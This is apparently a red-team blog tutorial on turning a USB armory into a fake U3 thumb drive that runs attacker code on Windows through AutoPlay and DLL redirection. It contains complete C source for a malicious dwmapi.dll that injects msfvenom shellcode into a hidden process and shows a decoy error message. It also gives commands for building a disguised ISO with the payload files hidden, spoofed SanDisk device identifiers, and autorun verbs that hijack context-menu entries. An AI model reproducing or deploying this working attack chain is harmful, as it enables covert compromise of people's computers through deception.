Introduction
AutoRun is a feature of Windows that was introduced in Windows 95. Back then when a (software) CD-ROM was inserted in the CD-ROM drive, Windows would parse the autorun.inf file on the CD. In case it contains an open or shellexecute (Windows 2000/ME and later) entry, Windows would automatically launch the program configured in this entry. Back then the threat landscape was a lot different from what it is today. It probably made sense to design it like this as it made it easy for non-technical people to install/run software from a CD-ROM.
Of course it is not hard to see the security risks associated with automatically running software from removable media. Due to this, Microsoft has added restrictions to when software on removable media can or will run. First of all the AutoPlay was introduced in Windows XP. With AutoPlay a user is presented with suggested actions when removable media is inserted. Windows XP still supports running software automatically when a CD-ROM is inserted. In case of USB thumb drives containing an autorun.inf file, the user is always presented the AutoPlay dialog. As of Windows Vista, the AutoRun feature is disabled by default. On Vista and later, the user will always see the AutoPlay dialog for CD-ROMs (under default configuration).
While running software automatically is no longer possible on recent versions of Windows there are still possibilities to trick a user into running malicious software from a USB thumb drive - handy if you're Red Teaming for example. In this blog I'll explain how this can be done using an USB armory. Note that this technique can also be done using other similar devices, but the armory's form factor makes it especially suitable for this purpose.
Abusing the AutoPlay
On recent versions of Windows the AutoPlay dialog still allows running software from removable media. If the autorun.inf file is properly configured the first option in AutoPlay's suggested action list is to run the configured executable. The icon and text (label/action) are fully configurable by the attacker. It is for example possible to set the icon to a Folder icon and the text to Open folder to view files. Doing so may cause anti-virus to flag the file as potentially malicious as this is a known technique used by malware writers. Changing the text slightly (eg, Open drive to view files) is enough to bypass this detection.
The option to run software is no longer present for USB thumb drives. However this option is still available if the autorun.inf file is located on a CD-ROM and the CD-ROM drive is registered as non-removable (DRIVEFIXED). Fortunately it's easy to create such a drive using the Linux Mass Storage Gadget (gmassstorage). The mass storage device can be configured as CD-ROM drive by setting the cdrom parameter to true. In addition, setting the parameter removable to false will cause the device to appear as non-removable in Windows.
Besides running software via the AutoPlay dialog, the application will also run when the user double clicks on the CD-ROM drive in Windows Explorer. When verbs are configured, applications can also be launched from the context menu that is shown when the user right clicks on the CD-ROM drive.
U3 armory

The USB armory is a thumb drive sized computer created by Inverse Path. Put the armory in an inconspicuous casing and it can double as a regular USB thumb drive. Dropping it somewhere strategically may entice someone to stick the drive in his/her computer. Alternatives to the USB armory exist, but its form factor makes it a perfect candidate for this attack. For this blog it is assumed that the reader is already familiar with the armory and has an SD card prepared. If not, please consult the USB armory documentation.
The USB armory will be disguised as an U3 thumb drive. The U3 devices are now end of life, they were used to run so-called portable applications from the drive. U3 drives contain an application named U3 Launchpad that when started looks like the Windows program manager. Launchpad is used to launch the portable applications that are installed on the drive. Launchpad utilizes the Windows AutoRun feature to launch automatically. It does so by presenting itself as a USB hub with a USB CD-ROM drive and USB mass storage device attached. Launchpad is located on the 'CD-ROM drive' to allow it to be started via AutoRun.
Disguising the armory as a U3 device may convince people familiar with these devices into thinking the device is harmless. People that are unknown with U3 devices might Google them and hopefully come to the same conclusion. We'll be using the original Launchpad software. Because of this, AutoPlay will display U3 LLC as the publisher, because the executable is signed with Authenticode by the U3 company.

Naturally, the LaunchU3.exe executable loads DLLs from a relative path, which allows them to be hijacked in order to run arbitrary code. This way it is not necessary to backdoor the executable itself, leaving the digital signature intact. Even if no DLLs are loaded from a relative path, it is possible to force this using Dynamic-Link Library Redirection. This is trivial to do by creating an empty file or folder named LaunchU3.exe.local in the same folder as the executable. If this file/folder exists, Windows will first try to locate DLLs on the drive (with the exception of Known DLLs). We'll utilize Dynamic-Link Library Redirection to load a DLL named dwmapi.dll from the armory. This DLL does the following:
- Spawn a new process and start a remote thread with our shell code.

- Show a message box to the user stating that the U3 is end of life.
Showing the end of life error message will hopefully aid into having the victim believe that he/she plugged in a harmless U3 drive.
Preparing the ISO image
In order to act as a CD-ROM drive, the Mass Storage Gadget needs to be given an ISO image. We'll use the U3's ISO image as the basis for ours. The U3 software can still be found on the Kingston website. The U3update.exe file from Kingston contains another executable with the same name. Extract this executable from U3update.exe (for example using 7zip). In this second executable locate the file LaunchPad.iso and extract it. Finally, extract all the files from the ISO to a local folder.

In the new folder, containing the files extracted from the ISO, create an empty file named LaunchU3.exe.local to enable DLL Redirection. Now the dwmapi.dll file can be created. The code used for this blog is listed below. Compile the code with your favorite compiler and copy the resulting x86 DLL in the same folder as the Launchpad executable.
dwmapi.cpp:
#include <windows.h>
// msfvenom -p windows/exec -a x86 --platform windows -f c cmd=calc.exe
int buf_len = 193;
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x6a\x01\x8d\x85\xb2\x00\x00\x00\x50\x68\x31\x8b\x6f"
"\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5"
"\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a"
"\x00\x53\xff\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";
void spawn()
{
LPVOID ptr;
HANDLE hProcess;
STARTUPINFO si;
PROCESS_INFORMATION pi;
TCHAR szWordpadPath[MAX_PATH];
if (ExpandEnvironmentStrings(TEXT("%ProgramFiles%\\Windows NT\\Accessories\\wordpad.exe"), szWordpadPath, MAX_PATH) > 0)
{
ZeroMemory(&si, sizeof(si));
si.cb = sizeof(si);
si.dwFlags = STARTF_USESHOWWINDOW;
si.wShowWindow = SW_HIDE;
ZeroMemory(&pi, sizeof(pi));
if (CreateProcess(NULL, szWordpadPath, NULL, NULL, FALSE, 0, NULL, NULL, &si, &pi))
{
hProcess = pi.hProcess;
if ((ptr = VirtualAllocEx(hProcess, NULL, buf_len, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE)) != NULL)
{
WriteProcessMemory(hProcess, ptr, buf, buf_len, NULL);
if (CreateRemoteThread(hProcess, NULL, 0, (LPTHREAD_START_ROUTINE)ptr, NULL, 0, NULL) != NULL)
{
CloseHandle(hProcess);
}
}
}
}
}
BOOLEAN WINAPI DllMain(IN HINSTANCE hDllHandle, IN DWORD nReason, IN LPVOID Reserved)
{
switch (nReason)
{
case DLL_PROCESS_ATTACH:
spawn();
MessageBox(NULL, TEXT("We're sorry, U3 Launchpad is End Of Life.\r\n\r\nFor more information see https://kb.sandisk.com/app/answers/detail/a_id/5358/"), TEXT("U3 Launchpad End Of Life"), MB_ICONERROR);
break;
default:
case DLL_PROCESS_DETACH:
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
break;
}
return TRUE;
}
The shell code is a simple payload created using Metasploit's msfvenom that pops calc.exe. It can be replaced with any payload, for example a Metasploit Meterpreter or Cobalt Strike's beacon payload. Now we're ready to create the ISO image, we'll use genisoimage for this.
genisoimage -v -J \
-V "Cruzer Micro U3" \
-publisher "Sandisk" \
-hide '*' \
-hidden autorun.inf \
-hidden '*.dll' \
-hidden '*.local' \
-o /path/to/iso/image \
/path/to/launchpad/folder/
All that is left is to configure the armory to act as a CD-ROM drive. To do this we need to modify the /etc/modules and /etc/modprobe.d/usbarmory.conf files on the armory's SD card, and copy the ISO file to it. When this has been done, connect the U3 armory to a Windows machine and test if it works.
/etc/modules:
ci_hdrc_imx
g_mass_storage
/etc/modprobe.d/usbarmory.conf:
options g_mass_storage file=/path/to/iso/image idVendor=0x0781 idProduct=5151 iManufacturer=SanDisk iProduct="Cruzer Micro U3" removable=0 cdrom=1
Adding verbs
The code on the U3 armory will run when the victim:
- starts LaunchU3.exe from AutoPlay;
- double clicks on the CD-ROM drive in Windows Explorer;
- manually starts LaunchU3.exe by browsing the CD-ROM drive and double clicking it.
Another method to launch the code is by adding verbs to the right click context menu. In some instances it is even possible to override the action of existing items in the context menu, like Open in new window. To do so we need to modify the autorun.inf file and add the verbs. We can use Resource Strings to show localized versions of the menu items in the context menu. For example the Resource String @shell32.dll,-8517 will be translated to Open in new window on English versions of Windows. Below are a couple of examples of verbs that can be added/overridden in the right click context menu.
shell\open\command=LaunchU3.exe -a
shell\open=@twinui.dll,-1040
shell=open
shell\opennewwindow\command=LaunchU3.exe -a
shell\opennewwindow=@shell32.dll,-8517
shell=opennewwindow
shell\pintohome\command=LaunchU3.exe -a
shell\pintohome=@shell32.dll,-5386
shell=pintohome
Save autorun.inf, generate a new ISO file, and try it out!
Putting it together
To ease the process of creating an U3 armory, we've prepared a Github repository. Just log into the USB armory (with NAT configured), clone the project, and run the u3-armory.sh script.
git clone https://github.com/securifybv/u3-armory.git
cd u3-armory
sh u3-armory.sh
Note, make sure that you've installed git and genisoimage on the USB armory.
sudo apt-get install git genisoimage